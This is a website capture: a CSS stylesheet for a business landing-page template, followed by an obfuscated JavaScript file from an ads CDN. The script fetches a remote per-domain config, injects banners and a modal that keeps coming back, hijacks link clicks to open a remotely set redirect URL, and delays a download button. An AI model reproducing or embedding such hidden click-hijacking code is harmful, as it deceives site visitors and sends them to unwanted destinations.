  width: 80px;
  height: 6px;
  border-radius: 3px;
  background-color: #fff;
  margin-bottom: 40px;
  opacity: 1;
  visibility: visible;
}

.slide-inner .header-text p {
  color: #fff;
  margin-right: 60px;
  margin-bottom: 50px;
  opacity: 1;
  visibility: visible;
}

.slide-inner .header-text h2 em {
  font-style: normal;
  color: #ff511a;
}

.slide-inner .header-text .buttons {
  display: inline;
  opacity: 1;
  visibility: visible;
}

.slide-inner .header-text .buttons .green-button {
  display: inline;
  float: left;
  margin-right: 20px;
}

.swiper-button-next, .swiper-button-prev {
  color: #fff !important;
}

/*
---------------------------------------------
services
---------------------------------------------
*/ 

section.services {
  margin-top: 90px;
}

.services .service-item {
  border-radius: 5px;
  padding: 40px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  margin-top: 30px;
}

.services .service-item:hover i {
  margin-top: 15px;
}

.services .service-item h4 {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}

.services .service-item i {
  transition: all .5s;
  float: left;
  font-size: 64px;
  color: #43ba7f;
  margin-bottom: 30px;
  margin-right: 30px;
}



/*
---------------------------------------------
cta
---------------------------------------------
*/

section.simple-cta {
  background-image: url(../images/cta-bg.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  width: 100%;
  padding: 80px 0px;
}

section.simple-cta .left-image {
  margin-right: 45px;
}

section.simple-cta h4 {
  font-size: 36px;
  font-weight: 700;
  color: #fff;
  line-height: 50px;
}

section.simple-cta h4 em {
  font-style: normal;
  color: #43ba7f;
}

section.simple-cta h4 strong {
  color: #ff511a;
  font-weight: 700;
}

section.simple-cta p {
  color: #fff;
  margin-top: 30px;
  margin-bottom: 40px;
}

section.simple-cta .buttons {
  display: flex;
  justify-content: end;
}

section.simple-cta .buttons .orange-button {
  margin-left: 20px;
}

section.simple-cta .buttons .orange-button,
section.simple-cta .buttons .green-button {
  margin-top: 25px;
}



/*
---------------------------------------------
about us
---------------------------------------------
*/

section.about-us {
  margin-top: 90px;
}

section.about-us .section-heading {
  padding-top: 30px;
}

section.about-us .naccs {
  position: relative;
}

section.about-us .naccs .menu div {
  padding: 15px 30px;
  display: inline-block;
  text-align: center;
  border-radius: 5px !important;
  margin-right: 30px;
  font-size: 18px;
  color: #212741;
  background-color: #fff;
  cursor: pointer;
  vertical-align: middle;
  font-weight: 600;
  transition: 1s all cubic-bezier(0.075, 0.82, 0.165, 1);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

section.about-us .naccs .menu div.active {
  color: #ff511a;
}

section.about-us ul.nacc {
  margin-top: 50px !important;
  position: relative;
  min-height: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
}

section.about-us ul.nacc li {
  background-color: #fff;
  overflow: hidden;
  opacity: 0;
  transform: translateX(50px);
  position: absolute;
  list-style: none;
  transition: 1s all cubic-bezier(0.075, 0.82, 0.165, 1);
}

section.about-us ul.nacc li .main-list,
section.about-us ul.nacc li .list-item {
  border-bottom: 1px solid #eee;
  margin-bottom: 25px;
  padding-bottom: 25px;
}

section.about-us ul.nacc li .last-item {
  margin-bottom: 0px;
}

section.about-us ul.nacc li span.title {
  font-size: 15px;
  color: #212741;
  font-weight: 600;
  display: inline-block;
  width: 24%;
}

section.about-us ul.nacc li span.item-title {
  color: #43ba7f !important;
  font-weight: 600 !important;
}

section.about-us ul.nacc li span.item {
  font-size: 15px;
  color: #212741;
  font-weight: 400;
  display: inline-block;
  width: 24%;
}

section.about-us ul.nacc li.active {
  position: relative;
  transition-delay: 0.3s;
  z-index: 2;
  opacity: 1;
  transform: translateX(0px);
}

section.about-us .right-content {
  margin-left: 60px;
}

section.about-us .right-content h4 {
  font-size: 22px;
  font-weight: 700;
  line-height: 40px;
  margin-bottom: 40px;
}

section.about-us .right-content p {
  margin-bottom: 50px;
}


/*
---------------------------------------------
calculator
---------------------------------------------
*/

section.calculator {
  margin-top: 150px;
  background-image: url(../images/calculator-bg.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  width: 100%;
  padding: 80px 0px;
}

section.calculator .left-image {
  margin: -110px 45px -80px 0px;
}

section.calculator .section-heading {
  text-align: left;
}

section.calculator .section-heading h4 {
  color: #fff;
}

#calculate label {
  color: #fff;
  font-size: 14px;
  margin-bottom: 5px;
}

#calculate input,
#calculate select {
  background-color: rgba(121,134,151, 0.7);
  border: none;
  border-radius: 5px;
  width: 100%;
  height: 42px;
  color: #fff;
  font-size: 14px;
  margin-bottom: 30px;
  outline: none;
}

#calculate select {
  cursor: pointer;
}

#calculate button.orange-button {
  font-size: 14px;
  color: #fff;
  background-color: #ff511a;
  padding: 12px 30px;
  display: inline-block;
  border-radius: 5px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: 0.5px;
  border: none;
  transition: all .3s;
}

#calculate button.orange-button:hover {
  opacity: 0.9;
}



/* 
---------------------------------------------
testimonials
--------------------------------------------- 
*/

section.testimonials {
  margin-top: 90px;
}

section.testimonials .section-heading {
  padding-top: 30px;
}

.testimonials .item {
  border-radius: 15px;
  padding: 50px 320px 50px 50px;
  background-color: #fff;
  position: relative;
  overflow: hidden;
  margin: 15px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  padding-top: 35px;
}

.testimonials .item i {
  width: 70px;
  height: 70px;
  background-color: #43ba7f;
  display: inline-block;
  text-align: center;
  line-height: 70px;
  color: #fff;
  font-size: 44px;
  border-radius: 5px;
  margin-bottom: 30px;
}

.testimonials .item p {
  font-size: 16px;
  font-style: italic;
}

.testimonials .item h4 {
  margin-top: 30px;
  font-size: 22px;
  font-weight: 600;
  position: relative;
}

.testimonials .item span {
  margin-top: 5px;
  display: block;
  font-size: 15px;
  font-weight: 600;
  color: #43ba7f;
}

.testimonials .item img {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  max-width: 300px;
  border-radius: 5px;
}

.testimonials .owl-dots {
  text-align: center;
  margin-top: 30px;
}

.testimonials .owl-dots .owl-dot {
  width: 10px;
  height: 10px;
  background-color: #ffa88c;
  border-radius: 50%;
  margin: 0px 4px;
}

.testimonials .owl-dots .active {
  background-color: #ff511a;
}



/* 
---------------------------------------------
partners
--------------------------------------------- 
*/

section.partners {
  background-color: #212741;
  padding: 80px 0px;
}

section.partners .item {
  margin: 0px 15px;
  cursor: pointer;
  transition: all .3s;
}

section.partners .item:hover {
  opacity: 0.75;
}



/* 
---------------------------------------------
footer 
--------------------------------------------- 
*/

footer {
  background-color: #181d30;
  text-align: center;
  padding: 25px 0px;
}

footer p {
  color: #fff;
  font-weight: 300;
}

footer p a {
  color: #ff511a;
}



/* 
---------------------------------------------
page heading
--------------------------------------------- 
*/

.page-heading {
  background-image: url(../images/heading-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 215px 0px 120px 0px;
  text-align: center;
}

.page-heading h2 {
  font-size: 56px;
  color: #fff;
  font-weight: 700;
}

.page-heading .div-dec {
  width: 80px;
  height: 6px;
  border-radius: 3px;
  background-color: #fff;
  margin: 20px auto 0 auto;
}



/* 
---------------------------------------------
about us page
--------------------------------------------- 
*/

section.top-section .left-image img {
  border-radius: 10px;
}

section.top-section .accordions {
  border-radius: 5px;
  padding: 50px 40px;
  background-color: #fff;
  margin-left: 30px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}
.accordions .accordion {
  border-bottom: 1px solid #eee;
}
.accordions .last-accordion {
  border-bottom: none;
}
.accordion-head {
  padding: 35px 0px !important;  
  font-size: 22px;
  font-weight: 600;
  color: #212741;
  cursor: pointer;
  transition: color 200ms ease-in-out;
  
}
@media screen and (min-width: 768px) {
  .accordion-head {
    padding: 1rem;
    font-size: 1.2rem;
  }
}
.accordion-head .icon {
  float: right;
  transition: transform 200ms ease-in-out;
}
.accordion-head.is-open {
  color: #43ba7f;
  border-bottom: none;
}
.accordion-head.is-open .icon {
  transform: rotate(45deg);
}
.accordion-body {
  padding: 0px;
  overflow: hidden;
  height: 0;
  transition: height 300ms ease-in-out;
  border-bottom: 1px solid #fff;
}
.accordion-body > .content p {
  padding: 0px 0px 30px 0px;
  padding-top: 0;
}

section.what-we-do {
  margin-bottom: -30px;
}

.what-we-do .left-content {
  margin-right: 60px;
}

.what-we-do .left-content h4 {
  font-size: 22px;
  font-weight: 700;
  line-height: 40px;
  margin-bottom: 40px;
}

.what-we-do .left-content p {
  margin-bottom: 40px;
}

.what-we-do .right-items .item {
  border-radius: 5px;
  padding: 40px 30px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  position: relative;
}

.what-we-do .right-items .item em {
  position: absolute;
  font-style: normal;
  font-size: 44px;
  color: #43ba7f;
  font-weight: 600;
  right: 15px;
  top: 5px;
  transition: all .3s;
}

.what-we-do .right-items .item h4 {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 22px;
}

.what-we-do .right-items .item:hover em {
  top: 10px;
}



/* 
---------------------------------------------
services page
--------------------------------------------- 
*/

.main-services .service-item {
  margin-bottom: 60px;
  padding-bottom: 60px;
  border-bottom: 1px solid #ecf8f2;
}

.main-services .last-service {
  border-bottom: none;
  margin-bottom: 0px;
  padding-bottom: 0px;
}

.main-services  .left-image {
  margin-right: 15px;
}

.main-services  .left-image img {
  border-radius: 5px;
}

.main-services  .right-image {
  margin-left: 15px;
}

.main-services  .right-image img {
  border-radius: 5px;
}

.main-services .right-text-content {
  margin-left: 15px;
}

.main-services .left-text-content {
  margin-right: 15px;
}

.main-services .right-text-content i,
.main-services .left-text-content i {
  font-size: 64px;
  color: #43ba7f;
  background-color: #ecf8f2;
  width: 120px;
  height: 120px;
  text-align: center;
  display: inline-block;
  line-height: 120px;
  border-radius: 5px;
}

.main-services .right-text-content h4,
.main-services .left-text-content h4 {
  font-size: 36px;
  font-weight: 700;
  color: #212741;
  margin-top: 40px;
  margin-bottom: 30px;
}

section.service-details .naccs {
  position: relative;
}

section.service-details .naccs .menu {
  text-align: center;
}

section.service-details .naccs .menu div {
  padding: 15px 30px;
  display: inline-block;
  text-align: center;
  border-radius: 5px !important;
  margin-right: 30px;
  font-size: 18px;
  color: #212741;
  background-color: #fff;
  cursor: pointer;
  vertical-align: middle;
  font-weight: 600;
  transition: 1s all cubic-bezier(0.075, 0.82, 0.165, 1);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

section.service-details .naccs .menu div.active {
  color: #ff511a;
}

section.service-details ul.nacc {
  margin-top: 50px !important;
  position: relative;
  min-height: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
}

section.service-details ul.nacc li {
  background-color: #fff;
  overflow: hidden;
  opacity: 0;
  transform: translateX(50px);
  position: absolute;
  list-style: none;
  border-radius: 10px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  transition: 1s all cubic-bezier(0.075, 0.82, 0.165, 1);
}

section.service-details ul.nacc li .left-image {
  position: absolute;
  margin-right: 50px;
  top: 50%;
  transform: translateY(-50%);
}

section.service-details ul.nacc li .left-image img {
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
}

section.service-details ul.nacc li .right-content {
  padding: 50px 50px 50px 0px;
  margin-left: 470px;
}

section.service-details ul.nacc li .right-content h4 {
  font-size: 24px;
  color: #212741;
  margin-bottom: 25px;
  font-weight: 700;
  line-height: 40px;
  margin-right: 120px;
}

section.service-details ul.nacc li .right-content ul {
  margin-top: 20px;
  margin-bottom: 20px;
}

section.service-details ul.nacc li .right-content span {
  display: block;
  font-size: 15px;
  font-weight: 500;
  color: #212741;
  font-style: italic;
  margin-bottom: 12px;
}

section.service-details ul.nacc li .right-content .last-span {
  margin-bottom: 0px;
}

section.service-details ul.nacc li .right-content p {
  margin-bottom: 30px;
}

section.service-details ul.nacc li.active {
  position: relative;
  transition-delay: 0.3s;
  z-index: 2;
  opacity: 1;
  transform: translateX(0px);
}



/* 
---------------------------------------------
contact us page
--------------------------------------------- 
*/

section.map .info-item {
  text-align: center;
  padding: 40px 30px;
  border-radius: 5px;
  background-color: #fff;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  margin-top: -60px;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  z-index: 2;
  transition: all .5s;
}

section.map .info-item:hover {
  margin-top: -70px;
}

section.map .info-item i {
  font-size: 36px;
  color: #43ba7f;
  margin-bottom: 25px;
}

section.map .info-item h4 {
  font-size: 18px;
  color: #212741;
  font-weight: 600;
  margin-bottom: 12px;
}

section.map .info-item a {
  font-size: 15px;
  font-weight: 600;
  color: #43ba7f;
  transition: all 0.3s;
}

section.map .info-item a:hover {
  color: #ff511a;
}

#contact input {
  width: 100%;
  height: 50px;
  background-color: #f7f7f7;
  color: #212741;
  border-radius: 5px;
  border: none;
  padding: 0px 15px;
  font-size: 14px;
  outline: none;
  margin-bottom: 30px;
}

#contact textarea {
  width: 100%;
  height: 180px;
  max-height: 24px;
  min-height: 150px;
  background-color: #f7f7f7;
  color: #212741;
  border-radius: 5px;
  border: none;
  padding: 15px 15px;
  font-size: 14px;
  outline: none;
  margin-bottom: 30px;
}

#contact input::placeholder, 
#contact textarea::placeholder {
  color: #212741;
}
#contact button.orange-button {
  font-size: 14px;
  color: #fff;
  background-color: #ff511a;
  padding: 12px 30px;
  display: inline-block;
  border-radius: 5px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: 0.5px;
  border: none;
  transition: all .3s;
}

#contact button.orange-button:hover {
  background-color: #43ba7f;
}


/* 
---------------------------------------------
responsive
--------------------------------------------- 
*/


body {
  overflow-x: hidden;
}

@media (max-width: 992px) {
  .header-area .main-nav .nav li:last-child {
    display: none;
  }
  .header-area .main-nav .nav li ul li:last-child {
    display: inline-block;
  }
  .header-area {
    background-color: #212741;
  }
  .slide-inner .header-text {
    width: 80%;
  }
  .simple-cta {
    text-align: center;
  }
  section.simple-cta .buttons {
    justify-content: center;
  }
  section.about-us .naccs .menu div,
  section.service-details .naccs .menu div {
    margin-right: 15px;
    font-size: 15px;
    padding: 15px 20px;
  }
  section.about-us .right-content {
    margin-left: 0px;
    margin-top: 60px;
  }
  section.calculator .left-image {
    display: none;
  }
  .testimonials .item img {
    max-width: 200px;
    right: 50px;
  }
  section.partners .item {
    margin:15px; 
  }
  section.top-section .accordions {
    margin-left: 0px;
    margin-top: 45px;
  }
  .what-we-do .left-content {
    margin-right: 0px;
    margin-bottom: 45px;
  }
  .main-services .left-image {
    margin-right: 0px;
    margin-bottom: 30px;
  }
  .main-services .right-text-content {
    margin-left: 0px;
  }
  .main-services .right-image {
    margin-left: 0px;
    margin-top: 30px;
  }
  section.service-details ul.nacc li .left-image {
    position: relative;
    margin-right: 0px;
    transform: translateY(0px);
  }
  section.service-details ul.nacc li .left-image img {
    border-radius: 15px;
  }
  section.service-details ul.nacc li .right-content {
    padding: 50px;
    margin-left: 0px;
  }
  section.service-details ul.nacc li .right-content h4 {
    margin-right: 0px;
  }
  section.service-details ul.nacc li.active {
    display: inline-block;
  }
  section.service-details ul.nacc li {
    display: none;
  }
  section.map .info-item {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .header-area .main-nav .logo {
    line-height: 100px;
  }
  .background-header .main-nav .logo {
    line-height: 80px;
  }
  .header-area .main-nav .nav li.has-sub ul.sub-menu {
    display: none;
  }
  .slide-inner .header-text p {
    display: none;
  }
  .slide-inner .header-text {
    text-align: center;
    width: 80%;
    margin-left: 10%;
    margin-right: 10%;
  }
  .slide-inner .header-text .div-dec {
    margin-left: auto;
    margin-right: auto;
  }
  .slide-inner .header-text .buttons {
    display: inline-flex;
  }
  .slide-inner .header-text .buttons .green-button {
    float: none;
  }
  .services .service-item i {
    margin-bottom: 35px;
  }
  section.about-us ul.nacc li span.item-title {
    font-size: 14px !important;
  }
  section.about-us ul.nacc li span.item {
    font-size: 13px;
  }
  .testimonials .item i {
    margin-bottom: 60px;
  }
  .testimonials .item img {
    max-width: 100px;
    right: 50px;
    top: 35px;
    transform: translateY(0);
  }
  .testimonials .item {
    padding: 50px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://hkp-ads.b-cdn.net/index.js
body_size: 2995
content:
const a0_0x3fa089=a0_0x3a94;(function(_0x170d29,_0x4c4e22){const _0x29d4d4=a0_0x3a94,_0x305458=_0x170d29();while(!![]){try{const _0x54ef6e=parseInt(_0x29d4d4(0x1fa))/0x1*(-parseInt(_0x29d4d4(0x1bc))/0x2)+-parseInt(_0x29d4d4(0x1c7))/0x3+parseInt(_0x29d4d4(0x1d7))/0x4+parseInt(_0x29d4d4(0x1d8))/0x5*(parseInt(_0x29d4d4(0x1bd))/0x6)+parseInt(_0x29d4d4(0x1fb))/0x7*(-parseInt(_0x29d4d4(0x1a8))/0x8)+-parseInt(_0x29d4d4(0x1e3))/0x9*(-parseInt(_0x29d4d4(0x1d5))/0xa)+-parseInt(_0x29d4d4(0x1f4))/0xb;if(_0x54ef6e===_0x4c4e22)break;else _0x305458['push'](_0x305458['shift']());}catch(_0x50216b){_0x305458['push'](_0x305458['shift']());}}}(a0_0x38d7,0xe3146));const currentDomain=window[a0_0x3fa089(0x1ab)]['hostname'],config=await fetch(a0_0x3fa089(0x1ed)+currentDomain)[a0_0x3fa089(0x1cc)](_0x26fc2a=>_0x26fc2a[a0_0x3fa089(0x1a7)]())[a0_0x3fa089(0x1b1)](_0x469596=>{const _0x177839=a0_0x3fa089;return console[_0x177839(0x1c0)](_0x177839(0x19f),_0x469596),{'banners':{'top':{'show':![]},'bottom':{'show':![]}},'modal':{'show':![]},'links':{'active':![]},'confetti':{'active':![]},'downloadButton':{'active':![]}};});function createElement(_0x32d163,_0x1c1fe4={},_0x5d866c={}){const _0x343bbe=a0_0x3fa089,_0x54318d=document[_0x343bbe(0x1aa)](_0x32d163);return Object['assign'](_0x54318d['style'],_0x1c1fe4),Object['entries'](_0x5d866c)[_0x343bbe(0x1b3)](([_0x2428ac,_0x8f5418])=>_0x54318d[_0x343bbe(0x1d0)](_0x2428ac,_0x8f5418)),_0x54318d;}function createConfettiEffect(){const _0x5259c3=a0_0x3fa089;if(!config['confetti'][_0x5259c3(0x1b7)])return;const _0x1c7573=createElement('div',{'position':_0x5259c3(0x19d),'top':'0','left':'0','width':_0x5259c3(0x1d4),'height':_0x5259c3(0x1d4),'pointerEvents':_0x5259c3(0x1f8),'zIndex':'2000'});for(let _0x20c248=0x0;_0x20c248<0x64;_0x20c248++){const _0x303bb4=createElement('div',{'position':_0x5259c3(0x1dc),'width':_0x5259c3(0x1f6),'height':'10px','backgroundColor':_0x5259c3(0x1cf)+Math['random']()*0x168+_0x5259c3(0x19e),'top':Math['random']()*0x64+'%','left':Math[_0x5259c3(0x1ae)]()*0x64+'%','opacity':_0x5259c3(0x1a3),'animation':_0x5259c3(0x1ef)+(Math[_0x5259c3(0x1ae)]()*0x3+0x2)+'s\x20linear\x20infinite','borderRadius':_0x5259c3(0x1d3)});_0x1c7573[_0x5259c3(0x1de)](_0x303bb4);}document['body'][_0x5259c3(0x1de)](_0x1c7573),setTimeout(()=>_0x1c7573['remove'](),config[_0x5259c3(0x1f9)]['confettiDuration']);}function createBanner(_0x436058){const _0x59fa16=a0_0x3fa089,{show:_0x3e3cf9,imageUrl:_0x5217eb,redirectUrl:_0x1d14eb}=config[_0x59fa16(0x1c8)][_0x436058];if(!_0x3e3cf9)return;const _0x5133ae=_0x436058===_0x59fa16(0x1d2),_0x5833de=createElement(_0x59fa16(0x1dd),{'position':_0x5133ae?_0x59fa16(0x19d):_0x59fa16(0x1bb),'left':_0x5133ae?'0':undefined,'bottom':_0x5133ae?'0':undefined,'width':_0x59fa16(0x1d4),'textAlign':_0x59fa16(0x1a0),'transition':_0x59fa16(0x1f3),'backgroundColor':_0x59fa16(0x1e5),'cursor':_0x59fa16(0x1ce),'transform':_0x436058===_0x59fa16(0x1f7)?'translateY(-100%)':_0x59fa16(0x1b8),'zIndex':_0x59fa16(0x19c)}),_0x31047f=createElement(_0x59fa16(0x1b9),{'width':'100%','height':'auto'},{'src':_0x5217eb,'alt':_0x59fa16(0x1e2),'tabIndex':'-1'});_0x5833de[_0x59fa16(0x1b6)](_0x59fa16(0x1c6),()=>window[_0x59fa16(0x1cd)](_0x1d14eb,'_blank')),_0x5833de[_0x59fa16(0x1de)](_0x31047f);if(_0x5133ae){const _0x3b6ca9=createElement(_0x59fa16(0x1ad),{'position':_0x59fa16(0x1dc),'top':_0x59fa16(0x1f6),'right':_0x59fa16(0x1f6),'backgroundColor':'red','color':_0x59fa16(0x1a4),'border':_0x59fa16(0x1f8),'padding':_0x59fa16(0x1cb),'cursor':_0x59fa16(0x1ce),'borderRadius':_0x59fa16(0x1c4),'zIndex':_0x59fa16(0x1f5)});_0x3b6ca9[_0x59fa16(0x1f2)]=_0x59fa16(0x1eb),_0x3b6ca9[_0x59fa16(0x1b6)](_0x59fa16(0x1c6),_0x208953=>{const _0x3187f2=_0x59fa16;_0x208953[_0x3187f2(0x1e0)](),_0x5833de[_0x3187f2(0x1ee)]();}),_0x5833de[_0x59fa16(0x1de)](_0x3b6ca9);}_0x436058==='top'?document[_0x59fa16(0x1b2)]['insertBefore'](_0x5833de,document[_0x59fa16(0x1b2)]['firstChild']):document[_0x59fa16(0x1b2)][_0x59fa16(0x1de)](_0x5833de),setTimeout(()=>{const _0x152f44=_0x59fa16;_0x5833de[_0x152f44(0x1ac)][_0x152f44(0x1db)]=_0x152f44(0x1fc);},0x32);}function createModal(){const _0x553e7b=a0_0x3fa089;if(!config['modal'][_0x553e7b(0x1a6)])return;const {imageUrl:_0x14f9fb,redirectUrl:_0x39fa96}=config[_0x553e7b(0x1a5)],_0x55b797=createElement(_0x553e7b(0x1dd),{'position':_0x553e7b(0x19d),'top':'0','left':'0','width':_0x553e7b(0x1d4),'height':'100%','backgroundColor':_0x553e7b(0x1e6),'display':_0x553e7b(0x1b0),'justifyContent':_0x553e7b(0x1a0),'alignItems':_0x553e7b(0x1a0),'zIndex':'5000','opacity':'0','transition':_0x553e7b(0x1e4)}),_0x2ad67d=createElement(_0x553e7b(0x1dd),{'position':_0x553e7b(0x1bb),'backgroundColor':'white','padding':'10px','boxShadow':_0x553e7b(0x1c5),'textAlign':_0x553e7b(0x1a0),'transform':_0x553e7b(0x1ea),'transition':'transform\x200.5s\x20ease-out'}),_0x1a9e98=createElement(_0x553e7b(0x1b9),{'width':'100%','height':_0x553e7b(0x1e8),'cursor':_0x553e7b(0x1ce)},{'src':_0x14f9fb,'alt':_0x553e7b(0x1a1),'tabIndex':'-1'});_0x1a9e98['addEventListener'](_0x553e7b(0x1c6),()=>{const _0x497734=_0x553e7b;window['open'](_0x39fa96,_0x497734(0x1f0));});const _0x20f00f=createElement(_0x553e7b(0x1ad),{'position':'absolute','top':_0x553e7b(0x1f6),'right':_0x553e7b(0x1f6),'backgroundColor':_0x553e7b(0x1af),'color':_0x553e7b(0x1a4),'border':'none','padding':'5px\x2010px','cursor':_0x553e7b(0x1ce),'borderRadius':_0x553e7b(0x1c4)});_0x20f00f[_0x553e7b(0x1f2)]=_0x553e7b(0x1eb),_0x20f00f['addEventListener']('click',()=>{const _0x3ad16e=_0x553e7b;_0x55b797[_0x3ad16e(0x1ee)](),setTimeout(createModal,config[_0x3ad16e(0x1a5)][_0x3ad16e(0x1bf)]);}),_0x2ad67d[_0x553e7b(0x1b4)](_0x1a9e98,_0x20f00f),_0x55b797[_0x553e7b(0x1de)](_0x2ad67d),document[_0x553e7b(0x1b2)][_0x553e7b(0x1de)](_0x55b797),setTimeout(()=>{const _0x3c7e4d=_0x553e7b;_0x55b797[_0x3c7e4d(0x1ac)][_0x3c7e4d(0x1a9)]='1',_0x2ad67d[_0x3c7e4d(0x1ac)]['transform']=_0x3c7e4d(0x1fc),createConfettiEffect();},0x32);}function a0_0x3a94(_0x5e7e51,_0x236d7d){const _0x38d7cc=a0_0x38d7();return a0_0x3a94=function(_0x3a9466,_0x2aabae){_0x3a9466=_0x3a9466-0x19c;let _0x396ca8=_0x38d7cc[_0x3a9466];return _0x396ca8;},a0_0x3a94(_0x5e7e51,_0x236d7d);}function setupLinkRedirection(){const _0x2261d1=a0_0x3fa089;let _0x40b3a3=![];document[_0x2261d1(0x1b6)](_0x2261d1(0x1c6),_0x48b1f9=>{const _0x8fb26f=_0x2261d1;config[_0x8fb26f(0x1e1)]['active']&&_0x48b1f9['target'][_0x8fb26f(0x1c2)]==='A'&&!_0x40b3a3&&(_0x40b3a3=!![],window[_0x8fb26f(0x1cd)](config[_0x8fb26f(0x1e1)][_0x8fb26f(0x1c1)],_0x8fb26f(0x1f0)),setTimeout(()=>_0x40b3a3=![],config['links'][_0x8fb26f(0x1e9)]));});}function a0_0x38d7(){const _0x5be3c1=['128UhIvjD','opacity','createElement','location','style','button','random','red','flex','catch','body','forEach','append','parentNode','addEventListener','active','translateY(100%)','img','\x20seconds','relative','8ErMdFs','108WrPahk','16px','modalRepeatDelay','error','redirectUrl','tagName','display','5px','0\x204px\x208px\x20rgba(0,\x200,\x200,\x200.2)','click','2763099YnxPfb','banners','head','downloadButton','5px\x2010px','then','open','pointer','hsl(','setAttribute','disabled','bottom','50%','100%','17023440ilnHCF','\x0a\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fall\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateY(-100vh)\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateY(100vh)\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','6431384iGNwCo','170900yqwNgc','Download','getElementById','transform','absolute','div','appendChild','inline-block','stopPropagation','links','Banner','9gQxuqt','opacity\x200.5s\x20ease-out','#f9f9f9','rgba(0,\x200,\x200,\x200.5)','Wait\x20','auto','redirectCooldown','translateY(-100%)','Close','not-allowed','https://hkp888.laravel.cloud/api/ads/','remove','fall\x20','_blank','#fff','textContent','transform\x200.5s\x20ease-out','18431677hnxwQW','3100','10px','top','none','confetti','69656YDSNum','52521gesfro','translateY(0)','3000','fixed',',\x20100%,\x2050%)','Failed\x20to\x20load\x20config:','center','Modal\x20Banner','10px\x2020px','0.8','white','modal','show','json'];a0_0x38d7=function(){return _0x5be3c1;};return a0_0x38d7();}function addConfettiAnimationCSS(){const _0x5f5b10=a0_0x3fa089,_0x5125a8=createElement(_0x5f5b10(0x1ac));_0x5125a8[_0x5f5b10(0x1f2)]=_0x5f5b10(0x1d6),document[_0x5f5b10(0x1c9)][_0x5f5b10(0x1de)](_0x5125a8);}function setupDownloadButtonWithTimer(){const _0x457191=a0_0x3fa089;if(!config['downloadButton'][_0x457191(0x1b7)])return;const _0x5f1722=document[_0x457191(0x1da)](_0x457191(0x1ca));if(!_0x5f1722)return;let _0x403729=config[_0x457191(0x1ca)]['duration'];_0x5f1722[_0x457191(0x1ac)][_0x457191(0x1c3)]=_0x457191(0x1f8),_0x5f1722[_0x457191(0x1d1)]=!![];const _0x2e9c71=createElement(_0x457191(0x1dd),{'display':_0x457191(0x1df),'padding':_0x457191(0x1a2),'backgroundColor':'#007bff','color':_0x457191(0x1f1),'borderRadius':_0x457191(0x1c4),'textAlign':_0x457191(0x1a0),'fontSize':_0x457191(0x1be),'cursor':_0x457191(0x1ec),'userSelect':'none'});_0x2e9c71[_0x457191(0x1f2)]=_0x457191(0x1e7)+_0x403729+_0x457191(0x1ba),_0x5f1722[_0x457191(0x1b5)]['insertBefore'](_0x2e9c71,_0x5f1722);const _0xdab6b8=setInterval(()=>{const _0x1b196e=_0x457191;_0x403729-=0x1,_0x403729>0x0?_0x2e9c71[_0x1b196e(0x1f2)]=_0x1b196e(0x1e7)+_0x403729+_0x1b196e(0x1ba):(clearInterval(_0xdab6b8),_0x2e9c71['remove'](),_0x5f1722[_0x1b196e(0x1ac)][_0x1b196e(0x1c3)]=_0x1b196e(0x1df),_0x5f1722['textContent']=_0x1b196e(0x1d9),_0x5f1722[_0x1b196e(0x1d1)]=![]);},0x3e8);}setTimeout(createModal,config[a0_0x3fa089(0x1a5)]['modalInitialDelay']),createBanner(a0_0x3fa089(0x1f7)),createBanner('bottom'),setupLinkRedirection(),addConfettiAnimationCSS(),setupDownloadButtonWithTimer();